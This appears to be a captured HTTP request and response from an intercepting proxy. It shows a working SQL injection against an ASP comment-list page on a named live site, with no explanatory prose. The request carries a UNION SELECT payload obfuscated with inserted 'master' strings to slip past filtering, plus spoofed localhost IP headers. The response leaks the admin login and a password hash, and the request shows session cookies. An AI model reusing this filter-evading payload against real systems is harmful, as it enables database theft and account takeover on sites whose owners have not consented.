 Request
Pretty Raw Hex \n
1 GET /plug/comment/commentList.asp?id=
-1%20unmasterion%20semasterlect%20top%201%20UserID,GroupID,LoginName,Pass
word,now(),null,1%20%20frmasterom%20{prefix}user HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: ASPSESSIONIDAAQCRATT=MFMLNEMDKOACMOKLCFKFFILD;
Hm_lvt_ad934358b85aae3168c919d00692df20=1628478084; nb-referrer-hostname=
www.gfzsjs.com; nb-start-page-url=http%3A%2F%2Fwww.gfzsjs.com%2F;
Hm_lpvt_ad934358b85aae3168c919d00692df20=1628478231
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 09 Aug 2021 03:13:57 GMT
4 Server: Microsoft-IIS/6.0
5 X-Powered-By: ASP.NET
6 Content-Type: text/html;charset=gbk
7 Cache-control: private
8
9 <div class="clistbox">
10 <div class="line1">
<span>发表于：2021-8-9 11:13:57</span>
评论者：admin IP：
</div>
11 <div class="line2">
5cc1c46ddff12f70
</div>
12 </div>
13 <div class="pages">
<a href="javascript:pager(-1 union select top 1 UserID,GroupID,LoginName
<a href="javascript:pager(-1 union select top 1 UserID,GroupID,LoginName
<span href="javascript:pager(-1 union select top 1 UserID,GroupID,LoginN
<a href="javascript:pager(-1 union select top 1 UserID,GroupID,LoginName
<a href="javascript:pager(-1 union select top 1 UserID,GroupID,LoginName
</div>